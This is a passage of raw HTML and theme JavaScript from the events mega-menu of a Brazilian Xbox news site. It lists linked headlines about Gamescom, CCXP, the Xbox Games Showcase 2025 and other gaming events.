class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/09\/jogo-surpresa-do-developer-direct-2025-e-um-titulo-nao-revelado-afirma-chefe-de-marketing-do-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jogo surpresa do Developer Direct 2025 \u00e9 um t\u00edtulo n\u00e3o revelado, afirma chefe de marketing do Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Age of Mythology: Retold ser\u00e1 lan\u00e7ado exclusivamente no Xbox amanh\u00e3!\" title=\"Jogo surpresa do Developer Direct 2025 \u00e9 um t\u00edtulo n\u00e3o revelado, afirma chefe de marketing do Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/Xbox-Game-Studios-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/developer-direct\/\" class=\"td-post-category\" >Developer Direct<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/09\/jogo-surpresa-do-developer-direct-2025-e-um-titulo-nao-revelado-afirma-chefe-de-marketing-do-xbox\/\"  rel=\"bookmark\" title=\"Jogo surpresa do Developer Direct 2025 \u00e9 um t\u00edtulo n\u00e3o revelado, afirma chefe de marketing do Xbox\">Jogo surpresa do Developer Direct 2025 \u00e9 um t\u00edtulo n\u00e3o revelado,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 384;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/29\/gamescom-latam-revela-novidades-para-a-edicao-de-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"gamescom 2026\" title=\"Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/gamescom-2026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/gamescom\/\" class=\"td-post-category\" >Gamescom<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/29\/gamescom-latam-revela-novidades-para-a-edicao-de-2026\/\"  rel=\"bookmark\" title=\"Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026\">Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/28\/xbox-detalha-sua-participacao-na-gamescom-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox detalha sua participa\u00e7\u00e3o na Gamescom 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox confirmou presen\u00e7a na Gamescom 2024!\" title=\"Xbox detalha sua participa\u00e7\u00e3o na Gamescom 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Xbox-Gamescom-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/gamescom\/\" class=\"td-post-category\" >Gamescom<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/28\/xbox-detalha-sua-participacao-na-gamescom-2025\/\"  rel=\"bookmark\" title=\"Xbox detalha sua participa\u00e7\u00e3o na Gamescom 2025\">Xbox detalha sua participa\u00e7\u00e3o na Gamescom 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/14\/call-of-duty-black-ops-7-sera-revelado-no-gamescom-open-night-live\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call of Duty: Black Ops 7 ser\u00e1 revelado no Gamescom Open Night Live\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox compartilhou mais informa\u00e7\u00f5es sobre a chegada do Call of Duty: Black Ops 7 no nov\u00edssimo Nintendo Switch 2.\" title=\"Call of Duty: Black Ops 7 ser\u00e1 revelado no Gamescom Open Night Live\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/BO-CONFIRMATION-TOUT-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/gamescom\/\" class=\"td-post-category\" >Gamescom<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/14\/call-of-duty-black-ops-7-sera-revelado-no-gamescom-open-night-live\/\"  rel=\"bookmark\" title=\"Call of Duty: Black Ops 7 ser\u00e1 revelado no Gamescom Open Night Live\">Call of Duty: Black Ops 7 ser\u00e1 revelado no Gamescom Open...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/23\/xbox-confirma-presenca-na-gamescom-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox confirma presen\u00e7a na Gamescom 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox ter\u00e1 uma grande participa\u00e7\u00e3o no evento de abertura da Gamescom!\" title=\"Xbox confirma presen\u00e7a na Gamescom 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/08\/Gamescom-Xbox-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/gamescom\/\" class=\"td-post-category\" >Gamescom<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/23\/xbox-confirma-presenca-na-gamescom-2025\/\"  rel=\"bookmark\" title=\"Xbox confirma presen\u00e7a na Gamescom 2025\">Xbox confirma presen\u00e7a na Gamescom 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 533;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/17\/xbox-partner-showcase-revelado-foco-play-anywhere\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox Partner Showcase acontece dia 20 de Novembro e focar\u00e1 em jogos Play Anywhere\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox partner preview\" title=\"Xbox Partner Showcase acontece dia 20 de Novembro e focar\u00e1 em jogos Play Anywhere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/11\/Xbox-partner-preview-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/outros\/\" class=\"td-post-category\" >Outros<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/17\/xbox-partner-showcase-revelado-foco-play-anywhere\/\"  rel=\"bookmark\" title=\"Xbox Partner Showcase acontece dia 20 de Novembro e focar\u00e1 em jogos Play Anywhere\">Xbox Partner Showcase acontece dia 20 de Novembro e focar\u00e1 em...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/16\/dying-light-the-beast-participa-da-hora-do-horror-do-hopi-hari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dying Light: The Beast participa da Hora do Horror do Hopi Hari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dying Light: The Beast participa da Hora do Horror do Hopi Hari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/hopi-hari-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/outros\/\" class=\"td-post-category\" >Outros<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/16\/dying-light-the-beast-participa-da-hora-do-horror-do-hopi-hari\/\"  rel=\"bookmark\" title=\"Dying Light: The Beast participa da Hora do Horror do Hopi Hari\">Dying Light: The Beast participa da Hora do Horror do Hopi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/16\/pow-festival-reune-inovacao-arte-e-tecnologia-nos-dias-6-e-7-de-dezembro-em-ribeirao-preto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"POW Festival re\u00fane inova\u00e7\u00e3o, arte e tecnologia nos dias 6 e 7 de dezembro em Ribeir\u00e3o Preto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"POW Festival re\u00fane inova\u00e7\u00e3o, arte e tecnologia nos dias 6 e 7 de dezembro em Ribeir\u00e3o Preto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/pow-festival-2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/outros\/\" class=\"td-post-category\" >Outros<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/16\/pow-festival-reune-inovacao-arte-e-tecnologia-nos-dias-6-e-7-de-dezembro-em-ribeirao-preto\/\"  rel=\"bookmark\" title=\"POW Festival re\u00fane inova\u00e7\u00e3o, arte e tecnologia nos dias 6 e 7 de dezembro em Ribeir\u00e3o Preto\">POW Festival re\u00fane inova\u00e7\u00e3o, arte e tecnologia nos dias 6 e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/09\/asmodee-fest-confira-as-novidades-anunciadas-para-o-evento\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"asmodee Fest: confira as novidades anunciadas para o evento\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"asmodee Fest\u00a0\" title=\"asmodee Fest: confira as novidades anunciadas para o evento\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/unnamed-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/outros\/\" class=\"td-post-category\" >Outros<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/09\/asmodee-fest-confira-as-novidades-anunciadas-para-o-evento\/\"  rel=\"bookmark\" title=\"asmodee Fest: confira as novidades anunciadas para o evento\">asmodee Fest: confira as novidades anunciadas para o evento<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 197558;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/resumao-tudo-o-que-foi-exibido-no-xbox-games-showcase-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RESUM\u00c3O: Tudo o que foi anunciado no Xbox Games Showcase 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Games Showcase 2025\" title=\"RESUM\u00c3O: Tudo o que foi anunciado no Xbox Games Showcase 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/xbox-games-showcase-2025-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/xbox-showcase\/\" class=\"td-post-category\" >Showcase<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/resumao-tudo-o-que-foi-exibido-no-xbox-games-showcase-2025\/\"  rel=\"bookmark\" title=\"RESUM\u00c3O: Tudo o que foi anunciado no Xbox Games Showcase 2025\">RESUM\u00c3O: Tudo o que foi anunciado no Xbox Games Showcase 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/call-of-duty-black-ops-7-e-confirmado-pela-activision\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call of Duty: Black Ops 7 \u00e9 confirmado pela Activision\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A Activision confirmou que o Call of Duty: Black Ops 7, revelado no in\u00edcio deste m\u00eas, n\u00e3o ter\u00e1 movimenta\u00e7\u00e3o irrealista.\" title=\"Call of Duty: Black Ops 7 \u00e9 confirmado pela Activision\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/Call-of-Duty-Black-Ops-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/xbox-showcase\/\" class=\"td-post-category\" >Showcase<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/call-of-duty-black-ops-7-e-confirmado-pela-activision\/\"  rel=\"bookmark\" title=\"Call of Duty: Black Ops 7 \u00e9 confirmado pela Activision\">Call of Duty: Black Ops 7 \u00e9 confirmado pela Activision<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/keeper-e-o-novo-jogo-da-double-fine-e-que-chega-ainda-em-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Keeper \u00e9 o novo jogo da Double Fine e que chega ainda em 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"keeper double fine\" title=\"Keeper \u00e9 o novo jogo da Double Fine e que chega ainda em 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/keeper-double-fine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/xbox-showcase\/\" class=\"td-post-category\" >Showcase<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/keeper-e-o-novo-jogo-da-double-fine-e-que-chega-ainda-em-2025\/\"  rel=\"bookmark\" title=\"Keeper \u00e9 o novo jogo da Double Fine e que chega ainda em 2025\">Keeper \u00e9 o novo jogo da Double Fine e que chega...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/finalmente-final-fantasy-7-e-16-sao-confirmados-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finalmente! Final Fantasy 7 e 16 s\u00e3o confirmados no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Final Fantasy 7\" title=\"Finalmente! Final Fantasy 7 e 16 s\u00e3o confirmados no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/Final-Fantasy-7-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/xbox-showcase\/\" class=\"td-post-category\" >Showcase<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/finalmente-final-fantasy-7-e-16-sao-confirmados-no-xbox\/\"  rel=\"bookmark\" title=\"Finalmente! Final Fantasy 7 e 16 s\u00e3o confirmados no Xbox\">Finalmente! Final Fantasy 7 e 16 s\u00e3o confirmados no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.centralxbox.com.br/category/eventos/">Todos</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.centralxbox.com.br/category/eventos/brasil-game-show/">Brasil Game Show</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="200956" href="https://www.centralxbox.com.br/category/eventos/ccxp/">CCXP</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="200957" href="https://www.centralxbox.com.br/category/eventos/developer-direct/">Developer Direct</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="384" href="https://www.centralxbox.com.br/category/eventos/gamescom/">Gamescom</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="533" href="https://www.centralxbox.com.br/category/eventos/outros/">Outros</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="197558" href="https://www.centralxbox.com.br/category/eventos/xbox-showcase/">Showcase</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/26/xbox-detalha-sua-participacao-na-ccxp-2025/"  rel="bookmark" class="td-image-wrap " title="Xbox detalha sua participação na CCXP 2025" ><img class="entry-thumb" src="[data-uri]" alt="O Xbox detalhou como será a sua participação em um dos maiores eventos de cultura nerd do mundo, a CCXP 2025." title="Xbox detalha sua participação na CCXP 2025" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/11/CCXP_Hero-cd44f8a36f89c3176cb2-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/eventos/ccxp/" class="td-post-category" >CCXP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/26/xbox-detalha-sua-participacao-na-ccxp-2025/"  rel="bookmark" title="Xbox detalha sua participação na CCXP 2025">Xbox detalha sua participação na CCXP 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/17/confira-todos-os-jogos-nomeados-para-o-the-game-awards-2025/"  rel="bookmark" class="td-image-wrap " title="Confira todos os jogos nomeados para o The Game Awards 2025" ><img class="entry-thumb" src="[data-uri]" alt="Hoje (17), o apresentador Geoff Keighley revelou todos jogos que foram nomeados para o evento The Game Awards, que acontecerá em dezembro." title="Confira todos os jogos nomeados para o The Game Awards 2025" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/11/maxresdefault-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/eventos/" class="td-post-category" >Eventos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/17/confira-todos-os-jogos-nomeados-para-o-the-game-awards-2025/"  rel="bookmark" title="Confira todos os jogos nomeados para o The Game Awards 2025">Confira todos os jogos nomeados para o The Game Awards 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/17/xbox-partner-showcase-revelado-foco-play-anywhere/"  rel="bookmark" class="td-image-wrap " title="Xbox Partner Showcase acontece dia 20 de Novembro e focará em jogos Play Anywhere" ><img class="entry-thumb" src="[data-uri]" alt="Xbox partner preview" title="Xbox Partner Showcase acontece dia 20 de Novembro e focará em jogos Play Anywhere" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/11/Xbox-partner-preview-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/eventos/outros/" class="td-post-category" >Outros</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/17/xbox-partner-showcase-revelado-foco-play-anywhere/"  rel="bookmark" title="Xbox Partner Showcase acontece dia 20 de Novembro e focará em jogos Play Anywhere">Xbox Partner Showcase acontece dia 20 de Novembro e focará em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/04/confira-os-nomeados-para-o-jogo-do-ano-do-golden-joysticks-2025/"  rel="bookmark" class="td-image-wrap " title="Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025" ><img class="entry-thumb" src="[data-uri]" alt="Indiana Jones e o Grande Círculo A Ordem dos Gigantes" title="Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/09/Indiana-Jones-e-o-Grande-Circulo-A-Ordem-dos-Gigantes-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/eventos/" class="td-post-category" >Eventos</a>            </div>

            <div class="item-details">
